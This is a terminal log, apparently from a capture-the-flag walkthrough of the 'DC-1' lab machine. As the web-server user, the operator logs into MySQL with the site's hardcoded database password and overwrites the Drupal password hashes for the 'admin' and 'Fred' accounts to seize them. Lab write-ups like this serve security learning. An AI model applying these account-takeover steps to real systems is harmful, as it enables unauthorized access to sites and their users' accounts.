 www-data@DC-1:/var/www$
mysql -udbuser -pR0ck3tmysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 52
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use drupaldb;
mysql -udbuser -pR0ck3tuse drupaldb;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versi
mysql> use drupaldb;
use drupaldb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> update users set pass = "$S$D1UQvb3×7lKoCSX6S9K.r.wB202Lsa/r7fkOj7CelJsSEMFDJjGv" where name = 'admin' or name
<K.r.wB202Lsa/r7fkOj7CelJsSEMFDJjGv" where name = 'admin' or name = 'Fred';
Query OK, 2 rows affected (0.00 sec)
Rows matched: 2  Changed: 2  Warnings: 0
mysql>